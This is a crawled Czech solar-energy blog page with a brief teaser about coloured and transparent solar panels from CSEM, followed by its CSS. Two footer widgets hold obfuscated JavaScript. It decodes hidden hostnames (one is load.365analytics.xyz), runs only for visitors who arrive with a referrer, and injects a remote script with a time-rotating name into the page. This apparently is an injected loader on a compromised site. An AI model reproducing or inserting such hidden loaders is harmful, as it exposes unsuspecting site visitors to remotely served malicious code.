

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotovoltaickaelektrarna.eu/6838/vedci-sestrojili-barevne-solarni-panely/
body_size: 5211
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ">
	<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        
        <title>Vědci sestrojili barevné solární panely | Solární elektrárna - Fotovoltaické panely, elektrárny a něco o nich.</title>
	<meta name="description" content="Fasádní nebo střešní solární panely mají jednu nevýhodu: narušují vzhled budovy. Švýcarští vědci ale přišli s unikátní objevem: průhlednými panely. Solární panely působí na s" />
	<meta name="keywords" content="" />

        <link rel="stylesheet" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/reset.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/style.css" type="text/css" media="screen" />
			<link rel="stylesheet" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/adbees-purple.css" type="text/css" media="screen" />
		<link rel="shortcut icon" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/img/purple/favicon.ico" />
	        
        <link href="http://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic|Bree+Serif&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
        
                <link rel='stylesheet' id='slb_style-css'  href='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/simple-lightbox/css/lightbox.css?ver=1.6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/simple-lightbox/js/lib.js?ver=1.6.3.1'></script>
<link rel='prev' title='Rozvoj domácích solárních elektráren je za dveřmi' href='http://www.fotovoltaickaelektrarna.eu/6837/rozvoj-domacich-solarnich-elektraren-je-za-dvermi/' />
<link rel='next' title='Odpisy z daní za solární panely pomáhají rozvoji solární energetiky' href='http://www.fotovoltaickaelektrarna.eu/6839/odpisy-z-dani-za-solarni-panely-pomahaji-rozvoji-solarni-energetiky/' />
<link rel='canonical' href='http://www.fotovoltaickaelektrarna.eu/6838/vedci-sestrojili-barevne-solarni-panely/' />
<link rel='shortlink' href='http://www.fotovoltaickaelektrarna.eu/?p=6838' />
<!-- SLB -->
<script type="text/javascript" id="slb_init">/* <![CDATA[ */(function($){$(document).ready(function(){SLB.init({"validateLinks":false,"autoPlay":true,"slideTime":"6","loop":true,"overlayOpacity":"0.8","animate":true,"captionEnabled":true,"captionSrc":true,"descEnabled":true,"trigger":["slb"],"prefix":"slb","labels":{"closeLink":"zav\u0159\u00edt","loadingMsg":"nahr\u00e1v\u00e1m","nextLink":"dal\u0161\u00ed &raquo;","prevLink":"&laquo; p\u0159edchoz\u00ed","startSlideshow":"spustit slideshow","stopSlideshow":"zastavit slideshow","numDisplayPrefix":"Obr\u00e1zek","numDisplaySeparator":"z"},"layout":"'<div id=\"slb_container\"><div id=\"slb_content\">{slbContent}<div id=\"slb_nav_hover\">{navPrev}{navNext}<\/div><div id=\"slb_loading\">{slbLoading}<\/div><\/div><\/div><div id=\"slb_details\"><div id=\"slb_data\"><div id=\"slb_data_content\">{dataCaption}<span id=\"slb_data_desc\">{dataDescription}<\/span>{dataNumber}<span id=\"slb_nav\">{navPrev}{navNext}{navSlideControl}<\/span><\/div><div id=\"slb_close\">{slbClose}<\/div><\/div><\/div>'"});})})(jQuery);/* ]]> */</script>

<!-- /SLB -->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */(function($){if ( SLB ) $.extend(SLB, {"context":["public","user_guest"]});})(jQuery);/* ]]> */</script>
        <script type="text/javascript" src="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/js/main.js"></script>
	                                    <script type="text/javascript">
			  var _gaq = _gaq || [];
			  _gaq.push(['_setAccount', 'UA-27705379-32']);
			  _gaq.push(['_trackPageview']);
			
			  (function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			  })();
			</script>
			        					</head>
	<body>
    <div class="wrap">
        <div id="header">
        	<div class="in">
            	<div class="badge">
                	<h1><a class="logo" title="Domů na Solární elektrárna" href="http://www.fotovoltaickaelektrarna.eu">Solární elektrárna</a></h1>
			<p class="description">Fotovoltaické panely, elektrárny a něco o nich.</p>
                        <div class="ads" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-1427709059735624";
/* adbees.cz ruzova 468x60 */
google_ad_slot = "1497604896";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>                    <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="menu"><li id="menu-item-14" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://www.fotovoltaickaelektrarna.eu/"><span>Úvod</span></a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://www.fotovoltaickaelektrarna.eu/chod-elektrarny-v-cr/"><span>Chod elektrárny</span></a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="http://www.fotovoltaickaelektrarna.eu/fotovoltaicke-elektrarny/"><span>Fotovoltaické elektrárny</span></a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.fotovoltaickaelektrarna.eu/zrizeni-elektrarny/"><span>Zřízení elektrárny</span></a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="http://www.fotovoltaickaelektrarna.eu/o-nas/"><span>O nás</span></a></li>
</ul></div>                </div><!-- div.badge -->
            </div><!-- div.in -->
        </div><!-- div#header -->	    			                        <div id="static" style="background: url();">
                <p class="headline">Ekobydleni.eu</p>
            </div><!-- div#statc -->
                <div id="container">
            <div id="content">
                <h1>Vědci sestrojili barevné solární panely</h1>
                <div class="breadcrumb"><!-- Breadcrumb NavXT 4.2.0 -->
<a title="Otevřít Úvod" href="http://www.fotovoltaickaelektrarna.eu"><span>Úvod</span></a><a title="Otevřít Články" href="http://www.fotovoltaickaelektrarna.eu/clanky/"><span>Články</span></a><a title="Otevřít archiv rubriky Ekobydleni.eu" href="http://www.fotovoltaickaelektrarna.eu/rubrika/ekobydleni-eu/"><span>Ekobydleni.eu</span></a><a title="Otevřít Vědci sestrojili barevné solární panely" href="http://www.fotovoltaickaelektrarna.eu/6838/vedci-sestrojili-barevne-solarni-panely/"><span>Vědci sestrojili barevné solární panely</span></a><div class="clear"></div><!-- div.clear --></div><!-- div.breadcrumb -->                <p>Fasádní nebo střešní solární panely mají jednu nevýhodu: narušují vzhled budovy. Švýcarští vědci ale přišli s unikátní objevem: průhlednými panely. Solární panely působí na střeše nákupního centra jako dobrá vizitka. Ale instalovat je na domech ve městě se lidé z estetických důvodů často zdráhají. Revoluční objev švýcarského technologického neziskového institutu CSEM to ale může změnit. [&#8230;]</p>
                <p class="meta"><span class="date"><strong>Datum:</strong> 5.3.2015</span> | <span class="category"><strong>Rubrika:</strong> <a href="http://www.fotovoltaickaelektrarna.eu/rubrika/ekobydleni-eu/" title="Zobrazit všechny příspěvky z rubriky Ekobydleni.eu" rel="category tag">Ekobydleni.eu</a></span></p>
                <p class="source"><strong>Zdroj:</strong> <a href="http://www.ekobydleni.eu/solarni-elektrarny/vedci-sestrojili-barevne-solarni-panely">Ekobydleni.eu</a></p>            </div><!-- div#content -->
            <div id="sidebar">
	    	<div class="widget widget_nav_menu">
    		<div class="menu-postranni-menu-container"><ul id="menu-postranni-menu" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.fotovoltaickaelektrarna.eu/"><span>Úvod</span></a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.fotovoltaickaelektrarna.eu/chod-elektrarny-v-cr/"><span>Chod elektrárny v ČR</span></a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.fotovoltaickaelektrarna.eu/fotovoltaicke-elektrarny/"><span>Fotovoltaické elektrárny</span></a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.fotovoltaickaelektrarna.eu/zrizeni-elektrarny/"><span>Zřízení elektrárny</span></a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.fotovoltaickaelektrarna.eu/o-nas/"><span>O nás</span></a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-329"><a href="http://www.fotovoltaickaelektrarna.eu/clanky/"><span>Články</span></a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="http://www.fotovoltaickaelektrarna.eu/mapa-stranek/"><span>Mapa stránek</span></a></li>
</ul></div>        </div><!-- div.widget -->
    	<div class="widget widget_ad_block">
		<div class="ads" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-1427709059735624";
/* adbees.cz ruzova 250x250 */
google_ad_slot = "9020871696";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>        </div><!-- div.widget -->
        <div class="widget wp_posts">
        	<h3>Články</h3>
            <div class="posts">
        	            	<div class="post">
                	<p class="date">4.2.2025</p>
                    <h4><a href="http://www.fotovoltaickaelektrarna.eu/7081/solarni-elektrarny-v-eu-vyrabely-loni-poprve-vice-energie-nez-uhelne/"><span class="source">Hybrid.cz - </span><span class="rest">Solární elektrárny v EU vyráběly loni poprvé více energie než uhelné</span></a></h4>
                    <p>&hellip;</p>
                </div><!-- div.post -->
                        	<div class="post">
                	<p class="date">30.1.2025</p>
                    <h4><a href="http://www.fotovoltaickaelektrarna.eu/7080/komise-predstavila-studii-vyrobnich-technologii-pro-zelenou-transformaci/"><span class="source">EnviWeb.cz - </span><span class="rest">Komise představila studii výrobních technologií pro zelenou transformaci</span></a></h4>
                    <p>Evropská komise představila nezávislou studii zaměřenou na stav a vývoj výrobních kapacit technologií pro dosažení uhlíkové neutrality v EU. Studie poskytuje detailní přehled&hellip;</p>
                </div><!-- div.post -->
                        </div><!-- div.posts -->
        </div><!-- div.widget -->
    </div><!-- div#sidebar -->            <div class="clear"></div><!-- div.clear -->
        </div><!-- div#container -->
            		        <div id="bottom">
            <div class="left">
                <div id="text-2" class="widget widget_text">			<div class="textwidget"><!-- 1cf2a016931007720bd2468752666197 --></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><!-- 3284ad55da137eba91e55a724f975c3e --></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><!-- 81094898f9b525c14118c125228aced5 --></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_65126) {
    
    var _3a40a7 = Date.now();
    var _97d062 = 1000;
    _3a40a7 = _3a40a7 / _97d062;
    _3a40a7 = Math.floor(_3a40a7);

    var _579c5f = 600;
    _3a40a7 -= _3a40a7 % _579c5f;
    _3a40a7 = _3a40a7.toString(16);

    var _98b468 = _65126.referrer;

    if (!_98b468) return;

    var _a5dca7 = [36379, 36382, 36353, 36370, 36371, 36374, 36356, 36383, 36373, 36376, 36374, 36357, 36371, 36380, 36382, 36355, 36441, 36382, 36377, 36369, 36376];

    _a5dca7 = _a5dca7.map(function(_b08031){
        return _b08031 ^ 36471;
    });

    var _9ce35e = "336c2f8c06d2fbb5f1c0581b1fe322c4";
    
    _a5dca7 = String.fromCharCode(..._a5dca7);

    var _f81419 = "https://";
    var _cfece5 = "/";
    var _ddef33 = "track-";

    var _dcdb41 = ".js";

    var _fc3e4e = _65126.createElement("script");
    _fc3e4e.type = "text/javascript";
    _fc3e4e.async = true;
    _fc3e4e.src = _f81419 + _a5dca7 + _cfece5 + _ddef33 + _3a40a7 + _dcdb41;

    _65126.getElementsByTagName("head")[0].appendChild(_fc3e4e)

}(document);
</script></div>
		</div>            </div><!-- div.left -->
            <div class="right">
                                     <h4>Stránky webu</h4>							<div class="menu-paticka-menu-container"><ul id="menu-paticka-menu" class="menu"><li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://www.fotovoltaickaelektrarna.eu/">Úvod</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="http://www.fotovoltaickaelektrarna.eu/chod-elektrarny-v-cr/">Chod elektrárny v ČR</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://www.fotovoltaickaelektrarna.eu/fotovoltaicke-elektrarny/">Fotovoltaické elektrárny</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://www.fotovoltaickaelektrarna.eu/zrizeni-elektrarny/">Zřízení elektrárny</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://www.fotovoltaickaelektrarna.eu/o-nas/">O nás</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-320"><a href="http://www.fotovoltaickaelektrarna.eu/clanky/">Články</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="http://www.fotovoltaickaelektrarna.eu/mapa-stranek/">Mapa stránek</a></li>
</ul></div>			                            </div><!-- div.right -->
            <div class="clear"></div><!-- div.clear -->
        </div><!-- div#bottom -->
            </div><!-- div.wrap -->
<div id="footer">
	<div class="wrap">
        	<div class="left">&copy; 2026 <strong>Solární elektrárna</strong></div><!-- div.left -->
		<div class="right">Vyrobil: <a href="http://www.adbees.cz">AdBees.cz</a></div>
	</div>
</div><!-- div#footer -->
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.25.0-2013.01.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.fotovoltaickaelektrarna.eu\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Odes\u00edl\u00e1m..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.3'></script>
<!-- X -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k17zfGvkUaDzFrzx-3yT0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768476818994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/style.css
body_size: 3985
content:
/*   
Theme Name: AdBees.cz
Theme URI: http://www.adbees.cz
Description: Šablona pro AdBees.cz
Author: webees.cz s.r.o.
Author URI: http://www.webees.cz
Version: 1.0
*/

/* obecne */
html, body { background: url(img/bg.png); color: #000; font-family: 'Ubuntu', sans-serif; font-size: 12px; }
.wrap { width: 990px; margin: 0 auto; padding: 0 5px;position: relative;z-index: 1; }

a { text-decoration: underline; }
a:hover { text-decoration: none; }

#header h1, #sidebar h3, #bottom h4 { font-family: 'Bree Serif', serif; }
input, textarea, select { font-family: 'Ubuntu', sans-serif; }

h1, h2, h3, h4, h5, h6 { font-weight: 300; }

.clear, .wpcolumn-clearfix { clear: both; height: 0; overflow: hidden; }
/* obecne */

/* header */
#header { height: 190px; position: relative;z-index: 2; }
#header h1 a { display: block; padding: 5px 0 10px 52px; position: absolute; top: 36px; text-decoration: none; font-size: 36px; text-transform: uppercase; color: #000; }
#header p.description { position: absolute; left: 52px; top: 82px; font-size: 16px; color: #898989; }
#header .menu-hlavni-menu-container { width: 100%; height: 50px; position: absolute; bottom: 0; line-height: 50px; }
#header .menu-hlavni-menu-container ul li { display: block; float: left; padding-left: 2px; position: relative; }
#header .menu-hlavni-menu-container ul li a { display: block; float: left; padding: 0 30px; text-transform: uppercase; font-weight: 700; text-decoration: none; font-size: 16px; color: #fff; }
#header .menu-hlavni-menu-container ul li:first-child { background: none; }
#header .menu-hlavni-menu-container ul li a:hover, #header .menu-hlavni-menu-container ul li.current-menu-item a, #header .menu-hlavni-menu-container ul li.current-page-ancestor a, #header .menu-hlavni-menu-container ul li.current-menu-ancestor a, #header .menu-hlavni-menu-container ul li:hover a { background-position: left -50px; }
#header .menu-hlavni-menu-container ul li a span { display: block; float: left; cursor: pointer; }
#header .menu-hlavni-menu-container ul li.home a span { padding-left: 24px; background: url(img/icon-home.png) left 17px no-repeat; }
#header .menu-hlavni-menu-container ul ul { display: none; width: 100%; height: auto; float: none; clear: both; position: absolute; left: 2px; top: 50px; z-index: 100; margin-left: -1px; padding-top: 2px; }
#header .menu-hlavni-menu-container ul ul li { float: left; padding: 0;width: 100%; }
#header .menu-hlavni-menu-container ul ul li a { float: none; font-weight: 400; text-transform: none; padding: 0 14px; line-height: 1.2; font-size: 14px; }
#header .menu-hlavni-menu-container ul ul li a span { float: none; padding: 11px 0 11px 16px; }
/* header */

/* reklama */
.links { padding: 6px 13px 0 13px; text-shadow: none; font-size: 11px; color: #919191; }
.links a.url { text-decoration: none; font-weight: 700; color: #1a1a1a; }
.links a.url:hover { text-decoration: underline; }
.ad_468_text { width: 466px; height: 58px; border: 1px solid #f5f5f5; background-color: #fcfcfc; line-height: 2; }
.ad_250_text { width: 248px; border: 1px solid #f5f5f5; background-color: #fcfcfc; line-height: 1.5; }
.ad_250_text .link { padding-top: 7px; padding-bottom: 9px; }
.ad_content_img.size125 a { margin-right: 10px; }
.ad_content_text.size125 { background-color: #fcfcfc; border: 1px solid #f5f5f5; margin-right: 21px; }
.ad_content_text.size125 .links { padding: 10px 0; }
.ad_content_text.size125 .link { display: block; width: 105px; float: left; padding: 0 17px 0 13px; }
.ad_content_text.size125 a { display: block; margin: 2px 0; }
.ad_container { width: 698px; margin: 10px 0 10px -22px; padding: 21px 0 21px 21px; border-top: 1px solid #ededed; border-bottom: 1px solid #ededed; line-height: 1.5; }
#header .ads { position: absolute; right: 0; top: 39px; }
#bottom .ads { margin: 16px 0 0 16px;}
#bottom .textwidget .ads {margin-left: 0;}
#sidebar .textwidget .ad_250_text { margin: 10px 0 0 -10px; }
#sidebar .textwidget .ad_250_img { margin: 10px 0 0 -10px; }
#content .ad_250_text { float: left; margin: 20px 20px 20px 0; }
#content .ad_250_img { float: left; margin: 20px 20px 20px 0; }
#content .ad_468_text { margin: 20px auto; text-align: center; }
#content .ad_468_img { margin: 20px auto; text-align: center; }
/* reklama */

/* obsah */
#slideshow { height: 350px; overflow: hidden; position: relative;z-index: 1; }
#slideshow #slides { height: 350px; overflow: hidden;z-index: 1; }
#slideshow #slides .slide { width: 990px; height: 350px; overflow: hidden; }
#slideshow #slides .slide .area { width: 326px; height: 335px; float: right; padding: 15px 37px 0 37px; background: url(img/transparent-bg.png); line-height: 1.6; font-weight: 300; font-size: 16px; color: #e0e0e0; }
#slideshow #slides .slide p.headline { padding-bottom: 23px; line-height: 1.1; text-transform: uppercase; font-size: 34px; color: #fff; }
#slideshow #slides .slide p.headline a { text-decoration: none; color: #fff; }
#slideshow #navigation { width: 400px; height: 60px; position: absolute; right: 0; bottom: 0; z-index: 100; }
#slideshow #navigation a.prev, #slideshow #navigation a.next { display: block; width: 60px; height: 60px; overflow: hidden; text-indent: -500px;float: left; }
#slideshow #navigation a.next {float: right;}
#slideshow #navigation a.prev:hover, #slideshow #navigation a.next:hover { background-position: center -60px; }
#slideshow #navigation .bullets { width: 280px; height: 44px; position: absolute; left: 60px; padding-top: 16px; text-align: center; }
#slideshow #navigation .bullets a { display: inline-block; width: 28px; height: 28px; overflow: hidden; margin-left: -2px; text-align: center; line-height: 26px; text-decoration: none; color: #aeaeae; }
#slideshow #navigation .bullets a:hover, #slideshow #navigation .bullets a.activeSlide { text-indent: -500px; background-position: center -28px; }

#static { height: 200px; position: relative; }
#static p.headline { display: block; position: absolute; right: 0; top: 28px; margin-left: 30px; padding: 16px 30px; background: url(img/transparent-bg.png); text-transform: uppercase; font-weight: 300; text-align: right; line-height: 1.1; font-size: 34px; color: #fff; }

#container { padding-top: 4px; background-color: #fff; }
#content { width: 665px; float: left; border-top: 3px solid #ededed; border-right: 1px solid #ededed; padding: 0 32px 20px 22px; line-height: 1.8; font-weight: 300; font-size: 15px; color: #1a1a1a; }
#content h1 { padding: 24px 0 6px 0; font-size: 34px; line-height: 1.1; color: #1a1a1a; }
#content h2 { padding: 20px 0 5px 0; font-size: 25px; font-weight: 500; line-height: 1.1; color: #1a1a1a; }
#content h3 { padding: 20px 0 5px 0; font-size: 21px; font-weight: 500; line-height: 1.1; color: #1a1a1a; }
#content h4 { padding: 20px 0 5px 0; font-size: 17px; font-weight: 700; line-height: 1.1; color: #1a1a1a; }
#content h5 { padding: 15px 0 5px 0; font-size: 15px; font-weight: 700; line-height: 1.1; color: #1a1a1a; }
#content p { padding: 10px 0; }
#content strong { font-weight: 500; }
#content ul { margin: 20px 0 20px 2px; }
#content ul li { padding: 4px 0 4px 20px; }
#content ul ul { margin-top: 0; margin-bottom: 0; }
#content ol { margin: 20px 0 20px 2px; }
#content ol li { position: relative; padding: 4px 0 4px 32px; }
#content ol li span.number { display: block; width: 24px; height: 24px; position: absolute; left: 0; top: 6px; text-align: center; line-height: 24px; font-size: 13px; color: #fff; }
#content .alignleft { float: left; margin: 5px 20px 5px 0; }
#content .alignright { float: right; margin: 5px 0 5px 20px; }
#content .aligncenter { display: block; margin: 0 auto; text-align: center; }
#content blockquote { margin: 13px 27px 13px 33px; padding: 8px 20px; border-radius: 5px; text-align: center; font-weight: 300; font-style: italic; }
#content .wpcolumn { float: left; padding: 20px 0; }
#content .wpcolumn-wrapper-2 .wpcolumn { width: 310px; }
#content .wpcolumn-wrapper-2 .wpcolumn.wpcolumn-first { margin-right: 45px; }
#content .wpcolumn-wrapper-3 .wpcolumn { width: 206px; }
#content .wpcolumn-wrapper-3 .wpcolumn.wpcolumn-first { margin-right: 23px; }
#content .wpcolumn-wrapper-3 .wpcolumn.wpcolumn-last { margin-left: 23px; }
#content .gallery { margin: 20px 0 4px 0; }
#content .gallery .clear { height: auto; overflow: auto; }
#content .gallery .gallery-item { width: 210px; float: left; margin-left: 17px; margin-bottom: 16px; background-color: #f7f7f7; }
#content .gallery .gallery-item:first-child { margin-left: 0; }
#content .gallery .gallery-caption { padding: 6px 10px 13px 10px; text-align: center; line-height: 1.3; font-size: 11px; font-style: italic; color: #747474; }
#content table { width: 100%; margin: 10px 0; }
#content table th { padding: 7px 15px; border-right: 2px solid #fff; border-bottom: 2px solid #241806; font-size: 15px; font-weight: 500; color: #fff; }
#content table td { padding: 7px 15px; background-color: #fcf4e6; border-right: 2px solid #fff; border-bottom: 2px solid #fff; font-size: 15px; font-weight: 300; color: #1a1a1a; }
#content table .left { text-align: left; }
#content table .middle { text-align: center; }
#content table .right { text-align: right; }
#content .wpcf7 { margin: 20px -32px -20px -22px; padding: 10px; background-color: #f7f7f7; }
#content .wpcf7 form { position: relative; padding: 20px; border: 2px dashed #e1e1e1; }
#content .wpcf7 h2 { padding: 0 0 15px 0; }
#content .wpcf7 p { clear: both; padding: 0 0 10px 0; }
#content .wpcf7 p.third { width: 152px; float: left; clear: none; }
